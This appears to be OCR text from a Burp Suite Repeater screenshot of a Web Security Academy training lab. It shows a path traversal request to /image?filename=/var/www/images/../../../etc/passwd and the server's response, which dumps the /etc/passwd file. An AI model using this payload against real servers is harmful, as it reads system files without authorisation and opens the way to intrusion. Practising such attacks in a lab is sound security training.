 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder Burp Suite Professional v2023.3.1 - Temporary Project - licensed to s
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hand
Autorize AutoRepeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0a8f00ff04cc737880c3947f00b70011.web-security-aca
Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/2
2 Host:
0a8f00ff04cc737880c3947f00b70011.web-security-academy.
net
3 Cookie: session=GQOYw6kxrIfHMP7DTv1fdQ7BTdUIeKNf
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120",
"Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Inspecto
Request at
Request qu
Request bo
Request co
Request he
Response